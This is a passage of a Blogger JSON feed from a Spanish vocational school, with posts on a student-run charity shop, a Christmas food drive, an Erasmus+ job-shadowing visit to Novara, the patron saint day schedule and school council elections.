Chicharro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13198150990595162944"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1jqwJxipjGzAjPGZlDmtjBU0Qv2V2LtK8LcVq8m8XAhtqcbmUpvcicWaSnL1ltV5hYVnRLUxMI34TeM2V0yCgMSDyntET-gvkEHk5LQbmM-kI1GWK5bSNvs8d-oFIiLDzSemKcPlAuQnFY-PvMqcbFU1jHFkG2yt_-tPes2WldGgpoyYmESLaxkDPy-M\/s72-c\/20251204_122733.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-4347508458657057527"},"published":{"$t":"2025-12-14T21:29:00.005+01:00"},"updated":{"$t":"2025-12-15T12:19:28.440+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"actividades comerciales"}],"title":{"type":"text","$t":"REGALOS QUE CAMBIAN VIDAS. TIENDA SOLIDARIA 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ELa Navidad es tiempo de encuentros y, sobre todo, de valores. Como todos los años, desde el próximo \u003Cb\u003Emartes 16 y hasta el jueves 18 de diciembre\u003C\/b\u003E\u0026nbsp;estará abierta la tradicional\u003Cstrong data-end=\"342\" data-start=\"299\"\u003E\u0026nbsp;Tienda Solidaria\u003C\/strong\u003E, una iniciativa que nace del corazón y del compromiso del alumnado y profesorado de los Ciclos Formativos de Grado Medio de \u003Cb\u003EFarmacia y Parafarmacia y de Actividades Comerciales.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp data-end=\"780\" data-start=\"435\" style=\"text-align: justify;\"\u003EEste año, además de los productos realizados por el \u003Cb\u003Ealumnado de Farmacia\u003C\/b\u003E (labiales, cremas de manos y jabones), los productos cedidos por\u003Cb\u003E Oxfam,\u003C\/b\u003E colaboraremos con el \u003Cb\u003EProyecto de Juntos por la Vida\u003C\/b\u003E, así como con \u003Cb\u003Ecomercios afectados por la DANA\u003C\/b\u003E. ¡No te traigas almuerzo o merienda mañana martes que tendremos productos de un horno de Catarroja!\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"780\" data-start=\"435\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"780\" data-start=\"435\" style=\"text-align: justify;\"\u003ELos fondos recaudados se destinarán a apoyar \u003Cb\u003Ecausas solidarias\u003C\/b\u003E, recordándonos que incluso los gestos más pequeños pueden generar un gran impacto en la vida de otras personas. La\u0026nbsp; Tienda Solidaria es un un espacio para\u003Cb\u003E compartir\u003C\/b\u003E, \u003Cb\u003Ecolaborar \u003C\/b\u003Ey \u003Cb\u003Ecelebrar\u003C\/b\u003E que, juntos, podemos construir un \u003Cb\u003Emundo más justo\u003C\/b\u003E y humano.\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"780\" data-start=\"435\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1375\" data-start=\"1063\" style=\"text-align: justify;\"\u003EOs invitamos a todos a participar, aportar y dejarse contagiar por este espíritu navideño tan especial.\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EEstos días pasarán por vuestras clases para recordarlo. Puedes también preguntar a tu tutor\/a cuándo es el turno de tu clase. ¡Os esperamos!\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1566\" data-start=\"1377\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4lwQkUDsT-IF6AMP4pCIXUoqyz22sJohU4FsFD3yL9ilcRma68-r-Vr73PreaJQv8xfdeL3SkWbaiXlKj0oKEF9rubUkK7qw2rSADxxT3WPhmya9Eq5QpXSTxCRQdOVm5e-RtgihukGJ3xlBepG8-1ABTHCQcMAXJP6tsxYc3OPuce8L-3GWFMQ1E5Xo\/s2706\/IMG_1011.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2389\" data-original-width=\"2706\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4lwQkUDsT-IF6AMP4pCIXUoqyz22sJohU4FsFD3yL9ilcRma68-r-Vr73PreaJQv8xfdeL3SkWbaiXlKj0oKEF9rubUkK7qw2rSADxxT3WPhmya9Eq5QpXSTxCRQdOVm5e-RtgihukGJ3xlBepG8-1ABTHCQcMAXJP6tsxYc3OPuce8L-3GWFMQ1E5Xo\/s320\/IMG_1011.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/4347508458657057527\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/regalos-que-cambian-vidas-tienda.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/4347508458657057527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/4347508458657057527"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/regalos-que-cambian-vidas-tienda.html","title":"REGALOS QUE CAMBIAN VIDAS. TIENDA SOLIDARIA 2025"}],"author":[{"name":{"$t":"Asunción Esteso Blasco"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11571705373808137055"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4lwQkUDsT-IF6AMP4pCIXUoqyz22sJohU4FsFD3yL9ilcRma68-r-Vr73PreaJQv8xfdeL3SkWbaiXlKj0oKEF9rubUkK7qw2rSADxxT3WPhmya9Eq5QpXSTxCRQdOVm5e-RtgihukGJ3xlBepG8-1ABTHCQcMAXJP6tsxYc3OPuce8L-3GWFMQ1E5Xo\/s72-c\/IMG_1011.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-2936546663541627844"},"published":{"$t":"2025-12-11T09:35:00.005+01:00"},"updated":{"$t":"2025-12-11T11:24:54.300+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"solidaridad"}],"title":{"type":"text","$t":"NAVIDAD CON ESPERANZA: ¿COLABORAS?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSKjHUlCqiRbJa8xVRAnEIni7gf68xgC-pCW1WmSDauKtGMSavyCamDiduxUTuxDGTQ9EgzrBsrYO82v80ad1THtFQZ2SJFnxEBR8qaVCPQzn3XaZ7TNq6GXTsy9GjJLloTi5VFFx0CCq6t4EbxyDeEDwFYnuwRzrSYNzI5a6w9JSN0FsgyLyTxplj8VM\/s640\/daria-doroshenkova-pCJP8sjuqa8-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSKjHUlCqiRbJa8xVRAnEIni7gf68xgC-pCW1WmSDauKtGMSavyCamDiduxUTuxDGTQ9EgzrBsrYO82v80ad1THtFQZ2SJFnxEBR8qaVCPQzn3XaZ7TNq6GXTsy9GjJLloTi5VFFx0CCq6t4EbxyDeEDwFYnuwRzrSYNzI5a6w9JSN0FsgyLyTxplj8VM\/w640-h428\/daria-doroshenkova-pCJP8sjuqa8-unsplash.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EComo cada año por estas fechas, os animamos a todos (estudiantes, familias, profesorado...) a colaborar en la medida de lo posible en alguna de las iniciativas solidarias que durante los próximos días ya tenemos en marcha. El objetivo principal es favorecer a todas aquellas personas que no disponen de los recursos suficientes en su día a día.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E¿Qué opciones tienes para colaborar?\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Puedes traer \u003Cb\u003Ealimentos \u003C\/b\u003Eque trasladaremos al economato de San Lázaro, destinado a familias con dificultades económicas: ACEITE DE GIRASOL, AZÚCAR, ATÚN (PACK 3 LATAS), TOMATE TRITURADO, ESPAGUETIS, MACARRONES, FIDEOS, HARINA DE MAÍZ, GALLETAS. En la entrada de la escuela hay una caja para ello.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E-\u0026nbsp; Reserva tu\u003Cb\u003E Flor de Pascua.\u003C\/b\u003E En Secretaría puedes pagar y reservar tu planta (solo 6 euros) con la que colaborarás con la Fundación Novaterra en la inserción sociolaboral de muchas personas.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- \u003Cb\u003ETienda solidaria.\u003C\/b\u003E Acércate los días\u0026nbsp; \u003Cb\u003E16, 17 y 18 de diciembre\u003C\/b\u003E al comercio navideño que los estudiantes del CFGM de Actividades Comerciales organizan con productos de comercio justo y ecológico de Intermon Oxfam y otras entidades solidarias en favor de la Parroquia de Santa Marta. Estarán abiertos en el semisótano junto al salón de actos en horario de mañana y tarde.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E¡Os esperamos!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/2936546663541627844\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/navidad-con-esperanza-colaboras.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2936546663541627844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2936546663541627844"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/navidad-con-esperanza-colaboras.html","title":"NAVIDAD CON ESPERANZA: ¿COLABORAS?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSKjHUlCqiRbJa8xVRAnEIni7gf68xgC-pCW1WmSDauKtGMSavyCamDiduxUTuxDGTQ9EgzrBsrYO82v80ad1THtFQZ2SJFnxEBR8qaVCPQzn3XaZ7TNq6GXTsy9GjJLloTi5VFFx0CCq6t4EbxyDeEDwFYnuwRzrSYNzI5a6w9JSN0FsgyLyTxplj8VM\/s72-w640-h428-c\/daria-doroshenkova-pCJP8sjuqa8-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-3311434960515347770"},"published":{"$t":"2025-12-04T18:11:50.065+01:00"},"updated":{"$t":"2025-12-09T12:19:09.721+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"erasmusplus"}],"title":{"type":"text","$t":"🇮🇹 Experiencia Erasmus+ Job Shadowing en Novara: ¡Un Puente hacia el Futuro Profesional!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJGHtNRSx1yPpWeFKDRMNFlDJKgoax08LWWHWbGkhREjWZFEbNFg9Kdqnr3Wmy4ZotDvoiFco7b28R5w95WaE2oio2TAwDEcmMEumuAi72brjuc5NzgVzXdYC5daDwpPvgK5M5ZLQcRHL4uvhqFU9r_1qNcsOAI0ExeM4k5vaEQ7hlqdrAgzMH5G3DDVA\/s922\/es_v_cofinanciado_por_la_union_europea_pos.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"922\" data-original-width=\"910\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJGHtNRSx1yPpWeFKDRMNFlDJKgoax08LWWHWbGkhREjWZFEbNFg9Kdqnr3Wmy4ZotDvoiFco7b28R5w95WaE2oio2TAwDEcmMEumuAi72brjuc5NzgVzXdYC5daDwpPvgK5M5ZLQcRHL4uvhqFU9r_1qNcsOAI0ExeM4k5vaEQ7hlqdrAgzMH5G3DDVA\/w198-h200\/es_v_cofinanciado_por_la_union_europea_pos.png\" width=\"198\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;¡Hola a todos! Quiero compartir\u0026nbsp; con todos vosotros una emocionante experiencia de movilidad que estoy realizando este mes de Diciembre gracias al programa \u003Cb\u003EErasmus+\u003C\/b\u003E. Actualmente, me encuentro en la hermosa ciudad de \u003Cb\u003ENovara, Italia\u003C\/b\u003E, muy cerca de \u003Cb\u003EMilán\u003C\/b\u003E, participando en un programa de \u003Cb\u003EJob Shadowing\u003C\/b\u003E en el \u003Cb\u003EInstituto Profesional del estado \"Giuseppe Ravizza\"\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\"\u003EEl Job Shadowing es una oportunidad increíble que permite al profesorado observar y aprender de las mejores prácticas implementadas por nuestros colegas europeos. Nos permite:\u003C\/p\u003E\u003Cul data-path-to-node=\"5\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"5,0,0\"\u003E\u003Cb\u003EIntercambio de Conocimiento:\u003C\/b\u003E\u0026nbsp;Durante dos días he estado inmersa en la vida diaria del Centro Ravizza, observando sus metodologías de enseñanza, la gestión de proyectos y, lo más importante, cómo integran las necesidades del mercado laboral en la formación de sus estudiantes.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"5,1,0\"\u003E\u003Cb\u003EFortalecimiento de lazos:\u003C\/b\u003E Esta estancia no solo es una fuente de aprendizaje profesional, sino que también permite estrechar lazos entre escuelas lo que es fundamental para futuros proyectos de colaboración.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"5,2,0\"\u003E\u003Cb\u003EInclusión en el Aula:\u003C\/b\u003E He podido conocer de primera mano el programa de inclusión educativa que tiene este centro.\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-path-to-node=\"6\"\u003EEsta inmersión directa en el sistema educativo de otro país nos ayuda a \u003Cb\u003Eenriquecer la calidad de la formación\u003C\/b\u003E que ofrece la \u003Cb\u003EEscuela Xavier\u003C\/b\u003E a nuestro alumnado, asegurando que estén preparados para un entorno laboral cada vez más globalizado.\u003C\/p\u003E\u003Cp data-path-to-node=\"6\"\u003ESi todo va bien el próximo mes de marzo varios alumnos de nuestro centro vendrán a Novara a realizar sus prácticas de segundo curso en farmacias.\u0026nbsp;\u003C\/p\u003E\u003Cp data-path-to-node=\"6\"\u003EAquí os dejo una imagen de Novara y de los famosos lagos que hay muy cerca y que por desgracia no he tenido tiempo de visitar.\u0026nbsp;\u003C\/p\u003E\u003Cp data-path-to-node=\"6\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjC8qRRxsUkoKsFSnCsY7gmc5HgLsXUlah7FAmwAhsXYCDXbb96NyWXc5rqaeO2IdZeyjmEz1s_0n8lh0hZ93cyuV7AlMmBrF6qbKupRZYGi2Q2EM2f2PdxgZH7kK1yhUYbjorDgjW8z8_UUtwLAEFl6Yrpf4R3vZ4rJvNBgKR3HaYe-pcL1Pap0rJ9tUA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"728\" data-original-width=\"1280\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjC8qRRxsUkoKsFSnCsY7gmc5HgLsXUlah7FAmwAhsXYCDXbb96NyWXc5rqaeO2IdZeyjmEz1s_0n8lh0hZ93cyuV7AlMmBrF6qbKupRZYGi2Q2EM2f2PdxgZH7kK1yhUYbjorDgjW8z8_UUtwLAEFl6Yrpf4R3vZ4rJvNBgKR3HaYe-pcL1Pap0rJ9tUA\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGFdPNkasNZMIZwpPr4S1o8n1d7DX73a67aqRqk-QfjAWHRpt3KplrW5dLba6DULJJptLOJfUkBdzKyp3DE9oZfbKYAE2yU12VAJgUWCZdOhQfHUg3tG_JE-9TRaaXGMlgYoGjLFIFIxgaHn0X9MesoeM82Ns6V71dglrbOkz-WRvEgUIhAtgLtRbFec8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"299\" data-original-width=\"168\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGFdPNkasNZMIZwpPr4S1o8n1d7DX73a67aqRqk-QfjAWHRpt3KplrW5dLba6DULJJptLOJfUkBdzKyp3DE9oZfbKYAE2yU12VAJgUWCZdOhQfHUg3tG_JE-9TRaaXGMlgYoGjLFIFIxgaHn0X9MesoeM82Ns6V71dglrbOkz-WRvEgUIhAtgLtRbFec8\" width=\"135\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/3311434960515347770\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/experiencia-erasmus-job-shadowing-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/3311434960515347770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/3311434960515347770"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/experiencia-erasmus-job-shadowing-en.html","title":"🇮🇹 Experiencia Erasmus+ Job Shadowing en Novara: ¡Un Puente hacia el Futuro Profesional!"}],"author":[{"name":{"$t":"Marisa Moscardó"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12413075814728054722"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJGHtNRSx1yPpWeFKDRMNFlDJKgoax08LWWHWbGkhREjWZFEbNFg9Kdqnr3Wmy4ZotDvoiFco7b28R5w95WaE2oio2TAwDEcmMEumuAi72brjuc5NzgVzXdYC5daDwpPvgK5M5ZLQcRHL4uvhqFU9r_1qNcsOAI0ExeM4k5vaEQ7hlqdrAgzMH5G3DDVA\/s72-w198-h200-c\/es_v_cofinanciado_por_la_union_europea_pos.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-6385599874048496605"},"published":{"$t":"2025-12-02T15:54:00.003+01:00"},"updated":{"$t":"2025-12-02T15:54:53.459+01:00"},"title":{"type":"text","$t":"FIESTA SAN FRANCISCO JAVIER - 3 DE DICEMBRE"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp data-end=\"516\" data-start=\"329\"\u003EMañana, \u003Cspan data-end=\"355\" data-start=\"337\"\u003E3 de diciembre\u003C\/span\u003E, la Escuela Profesional Xavier celebrará el día de \u003Cspan data-end=\"431\" data-start=\"407\"\u003ESan Francisco Javier\u003C\/span\u003E, patrón de nuestra Escuela y referencia fundamental en nuestro proyecto educativo.\u003C\/p\u003E\n\u003Cp data-end=\"737\" data-start=\"518\"\u003ECon motivo de esta jornada especial, hemos preparado diversas actividades formativas y convivenciales para el alumnado, que modificaran nuestro horario habitual quedando de la siguiente manera:\u003C\/p\u003E\u003Cp data-end=\"737\" data-start=\"518\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli data-end=\"737\" data-start=\"518\"\u003E9:00 h. Eucaristía en el salón de actos de la Escuela.\u003C\/li\u003E\u003Cli data-end=\"737\" data-start=\"518\"\u003E10:00 h. Actividades lúdicas en la Escuela y en el campo de fútbol del CD Los Serranos.\u003C\/li\u003E\u003Cli data-end=\"737\" data-start=\"518\"\u003E13:00 h.- Entrega de trofeos, y fin de la jornada.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1169\" data-start=\"973\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"1169\" data-start=\"973\"\u003E\u003C\/p\u003E\u003Cp data-end=\"1169\" data-start=\"973\"\u003EInvitamos a todo el alumnado a participar en este día tan especial para nuestra comunidad educativa.\u003C\/p\u003E\n\u003Cp data-end=\"1296\" data-start=\"1171\"\u003E\u003Cspan data-end=\"1225\" data-start=\"1171\"\u003EFeliz día de San Francisco Javier, y como dice el lema de este curso \"Avancemos con Esperanza\".\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjkbQsVnELHMkTGrgKfOffDMFYa4rjmeDtlORZEnZ3hnc7drsiNy0Z1FCYuCGxreXLUOfL9_yRxV5sx8OaBelTlqIamxXdbMCqGivOyLiwcptLXKDjt0p-7c6rf6IlsN_4YtS-ATU51bbXBAnqjPR_oC7aeljUK5-P4dOMHGBOt4YFz0YUreawV1l-fB7n\/s461\/Logo%20fundaci%C3%B3n.PNG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsB5PrEJMgNMWeyiK8d0a0m23FPrwKeYzsZ8fruTsoqSgkJcTZ2cODH6YSkfGP6AtgLVFah_z8dLsogDxQOP5EZXlmcwmBhLbEBUsGt2JUcp2yXYqAltRcfYtsHYelEUGL5UlsoxZEnu1UEAcPME22RpCJQZQVOWIc-CqC7A2W3gqY7uWLETSDN5pIIjA\/s1657\/Escuela%20Profesional%20Xavier.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1657\" height=\"117\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsB5PrEJMgNMWeyiK8d0a0m23FPrwKeYzsZ8fruTsoqSgkJcTZ2cODH6YSkfGP6AtgLVFah_z8dLsogDxQOP5EZXlmcwmBhLbEBUsGt2JUcp2yXYqAltRcfYtsHYelEUGL5UlsoxZEnu1UEAcPME22RpCJQZQVOWIc-CqC7A2W3gqY7uWLETSDN5pIIjA\/w320-h117\/Escuela%20Profesional%20Xavier.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/6385599874048496605\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/fiesta-san-francisco-javier-3-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/6385599874048496605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/6385599874048496605"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/12\/fiesta-san-francisco-javier-3-de.html","title":"FIESTA SAN FRANCISCO JAVIER - 3 DE DICEMBRE"}],"author":[{"name":{"$t":"Dirección Académica"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15709808336733025558"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwsB5PrEJMgNMWeyiK8d0a0m23FPrwKeYzsZ8fruTsoqSgkJcTZ2cODH6YSkfGP6AtgLVFah_z8dLsogDxQOP5EZXlmcwmBhLbEBUsGt2JUcp2yXYqAltRcfYtsHYelEUGL5UlsoxZEnu1UEAcPME22RpCJQZQVOWIc-CqC7A2W3gqY7uWLETSDN5pIIjA\/s72-w320-h117-c\/Escuela%20Profesional%20Xavier.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-5931344698028253703"},"published":{"$t":"2025-11-10T15:51:00.001+01:00"},"updated":{"$t":"2025-11-10T15:51:46.518+01:00"},"title":{"type":"text","$t":"INFORMACIÓN ELECCIONES CONSEJO ESCOLAR"},"content":{"type":"html","$t":"\u003Cp\u003EEn el \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1OkOd_9iCMbzgEF104kixN1UBIWYVspAv\/view?usp=sharing\" target=\"_blank\"\u003Esiguiente enlace,\u003C\/a\u003E\u0026nbsp;adjuntamos circular informativa con la candidatura \ndefinitiva que se ha presentado para representar a las familias en las \nelecciones al Consejo Escolar del próximo miércoles 19 de noviembre, así\n como las instrucciones para poder ejercitar su voto y la papeleta en el\n caso que prefieran votar por correo.\u003C\/p\u003E\u003Cp\u003EA su vez les informamos que el próximo jueves 13 de noviembre se realizará el sorteo para formar parte de la mesas electoral.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwx7KAG6QIekrNXSfPFSzYuonHLcvJyTh662u8xW9kyc0ut9ZzerZ3-aLtVndw08A3dHzvJYy12YUtLyGrcST924BdFioSSa5R1R34gVWceWVVc7_cze4NuCbZT_1aeyhSiV3S13aEu14Bc5kldIbj3t8l_SkjMhO-9mOdfYW0fueVsbgFdKG93-nTJ9f\/s941\/Imatge_Eleccions_Consell_Escolar_2025_cas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 